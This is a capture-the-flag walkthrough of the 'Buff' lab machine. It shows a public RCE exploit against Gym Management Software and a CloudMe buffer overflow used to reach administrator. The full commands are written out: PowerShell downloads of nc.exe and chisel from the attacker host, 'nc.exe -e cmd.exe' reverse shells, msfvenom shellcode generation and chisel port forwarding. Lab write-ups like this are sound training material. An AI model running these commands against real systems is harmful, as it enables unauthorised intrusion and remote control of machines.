Table of Contents
- 1 Summary
- 2 Box Information
- 3 Recon
- 3.1 http - 8080
- 4 Exploitation
- 5 Privilege Escalation
Summary
There was a http server on port 8080 which ran Gym Management Software 1.0. I used a premade exploit for this program in order to get a shell on the box.
After a lot of enumeration I found CloudMe_1112.exe in the user’s Downloads directory. There was a buffer overflow exploit available on exploitdb for this software.
I modified the shellcode and forwarded the 8888 port from the target to my attacker machine in order to be able to run the exploit. I ran it and I got access to the administrator user.
Box Information
| Name: | Buff |
|---|---|
| OS: | Windows |
| Difficulty: | Easy |
| Points: | 20 |
| Release: | 18 Jul 2020 |
| IP: | 10.10.10.198 |
Recon
Nmap(TCP): nmap -sC -sV -T4 -p- 10.10.10.198 -oA scans/nmap.full
- This box was very slow so I started manually guessing ports
- Started from 80->443->8080 which was working so I took a look at 8080
Now, I finally ran an nmap scan on this after it got retired:
- TL;DR: Port 8080 is open.
http - 8080

The webpage mentions a ‘CMS’ which is currently used. After a simple exploit-db search I found out there is an unauthenticated RCE script.
- Gym Management Software 1.0
https://www.exploit-db.com/exploits/48506
- local copy: 48506
Exploitation
I downloaded the exploit and ran it without editing anything in the source. And I got a shell.
python2 expl/gym_management_rce.py 'http://10.10.10.198:8080/'

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
buff\shaun
I uploaded an nc.exe (which has -e option) in order to get a normal reverse shell.
powershell.exe -exec bypass -c "Invoke-WebRequest 'http://10.10.14.192/nc.exe' -OutFile 'nc.exe'"

Target box:
nc.exe -e cmd.exe 10.10.14.192 1337

I got a hit:
listening on [any] 1337 ...
connect to [10.10.14.192] from (UNKNOWN) [10.10.10.198] 52677
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
I was able to type out the user flag(C:\Users\shaun\Desktop\user.txt:b6431----------------------6fa5a)
Privilege Escalation
Manual Enumeration
After some manual enumeration(a lot of dir listings) I found an executable in the user’s Downloads directory!

C:\Users\shaun>dir Downloads
dir Downloads
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
14/07/2020 13:27 <DIR> .
14/07/2020 13:27 <DIR> ..
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 8,036,261,888 bytes free
C:\Users\shaun>
There is a buffer overflow for CloudMe 1.11.2 in exploitdb.
I used the most simple(PoC one):
https://www.exploit-db.com/exploits/48389
- local copy: 48389
Exploitation of CloudMe 1.11.2
Customizing the exploit
I have to customize the shellcode in order to be able to open a reverse shell.
The standard windows/shell_reverse_tcp didn’t work so I used windows/exec with my previously uploaded nc.exe.
msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe -e cmd.exe 10.10.14.192 1338' -b '\x00\x0A\x0D' -f python
cloudme.py:
|
|
- Note: If the vpn ip changes the shellcode must be rebuilt.
Port forward to make the exploit work
Since there were no python on the box I had to forward the 8888 port to my box then run the exploit locally.

I used chisel in order to make the port forwarding.
I created a server on my kali machine:
./chisel_1.6.0_linux_amd64 server -p 1080 --reverse

I uploaded the windows executable to the box:
powershell.exe -exec bypass -c "Invoke-WebRequest 'http://10.10.14.192/chisel_1.6.0_windows_amd64' -OutFile 'chisel.exe'"
On the target windows box I ran the downloaded chisel.exe in client mode:
chisel.exe client 10.10.14.192:1080 R:8889:127.0.0.1:8888

I also got some output on the server:

- It’s successfully connected
Running the exploit
I used python2 to run the script:
python2 cloudme.py
Chisel server output:

2020/07/19 19:55:58 server: proxy#1:R:0.0.0.0:8889=>127.0.0.1:8888: conn#2: Open
2020/07/19 19:55:59 server: proxy#1:R:0.0.0.0:8889=>127.0.0.1:8888: conn#2: Close (sent 1.5KB received 0B)
My nc listener:

nc -lvnp 1338
connect to [10.10.14.192] from (UNKNOWN) [10.10.10.198] 50275
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
I got the administrator user so I also have access to the root flag(C:\Users\Administrator\Desktop\root.txt:05759----------------------1aaad)